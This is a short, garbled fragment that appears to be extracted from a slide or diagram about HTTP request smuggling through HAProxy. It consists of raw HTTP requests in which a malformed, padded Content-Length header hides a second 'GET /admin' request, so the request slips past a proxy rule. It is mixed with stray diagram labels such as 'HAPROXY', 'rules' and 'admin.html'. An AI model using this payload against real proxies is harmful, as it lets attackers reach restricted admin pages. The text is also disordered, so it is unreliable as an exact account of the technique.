 POST /index HTTP/1.1
Host: xx.xxxxx.xx:8000
Content-Length0aaaaaaaa…
Content-Length: 29
GET /admin HTTP/1.1
h:
POST /index HTTP/1.1
Host:xx.xxxxx.xx:8000
Content-Length: 0
HAPROXY
rules
Web
Server
Server
index.html
admin.html
responde /index
responde /index
GET /admin HTTP/1.1
h: GET /index
HTTP/1.1
GET /index HTTP/1.1